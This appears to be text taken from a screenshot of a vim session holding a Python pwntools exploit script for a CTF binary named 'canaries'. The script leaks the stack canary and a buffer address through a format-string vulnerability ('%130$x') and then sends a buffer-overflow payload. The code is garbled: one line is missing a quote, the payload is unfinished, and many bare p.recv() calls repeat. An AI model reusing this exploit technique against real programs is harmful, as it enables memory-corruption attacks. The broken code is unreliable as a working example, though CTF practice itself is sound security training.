 from pwn import *
import sys, struct
def exploit():
p = process(['./canaries']) # Start the process
print util.proc.pidof(p) # print PID so we can attach the debugger
sys.stdin.read(1) # Prevents the process from terminating
print p.recv()
p.sendline("AAAA" + "%130$x" + "%1$x") # Format string vuln, direct param access
leak = p.recv()
canary = leak[4:12]
buff = leak[12:20]
print "Canary: " + canary
print "Buffer: " + buff
canary = int(canary, 16) # Converting the values so I can use them later on
buff = int(buff, 16)
p.recv()
p.recv()
p.sendline("B\x00" + "C" * 510 + "DDDD" + \xef\xbe\xad\xde")
# Enough placeholders :)
p.recv()
p.recv()
p.recv()
p.recv()
p.recv()
p.recv()
p.recv()
p.recv()
p.recv()
p.recv()
p.recv()
p.recv()
p.recv()
-- INSERT -- 23,39-46 20%
Screen: 3 | vim Tue 29/09/15
1-$ gdb 2$ python 3$* vim 4$ ~/ctf/canaries 5$ python 6$ ~/ctf/canaries 7$ ~/ctf/canaries 8$ ~/ctf/canaries